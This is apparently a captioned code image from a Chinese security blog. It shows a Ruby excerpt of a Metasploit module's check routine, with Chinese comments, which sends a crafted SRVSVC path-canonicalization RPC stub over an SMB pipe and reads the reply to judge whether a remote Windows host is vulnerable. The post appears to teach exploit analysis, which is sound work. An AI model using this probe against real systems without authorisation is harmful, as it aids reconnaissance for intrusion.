 1 #向远程主机发起RPC请求
2 handle = dcerpc_handle('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0',
3 'ncacn_np', ["\\#{datastore['SMBPIPE']}"]
4 )
5
6 begin
7 # Samba doesn't have this handle and returns an ErrorCode
8 dcerpc_bind(handle)
9 rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
10 vprint_error("SMB error: #{e.message}")
11 return Msf::Exploit::CheckCode::Safe
12 end
13
14 vprint_status('Verifying vulnerable status... (path: 0x%08x)' % path.length)
15
16 #将前面构造的数据整合成数据包Stub
17 stub =
18 NDR.uwstring(server) +
19 NDR.UnicodeConformantVaryingStringPreBuilt(path) +
20 NDR.long(8) +
21 NDR.wstring(prefix) +
22 NDR.long(4097) +
23 NDR.long(0)
24
25 #将stub最为内容调用远程主机的RPC端口
26 resp = dcerpc.call(0x1f, stub)
27 error = resp[4, 4].unpack('V')[0]
28
29 # Cleanup
30 simple.client.close
31 simple.client.tree_disconnect
32 disconnect
33
34 if (error == 0x0052005c) # \R :)
35 return Msf::Exploit::CheckCode::Vulnerable
36 else
37 vprint_error('System is not vulnerable (status: 0x%08x)' % error) if error
38 return Msf::Exploit::CheckCode::Safe
39 end
40 end
娜璋AI安全之家
https://blog.csdn.net/Eastmount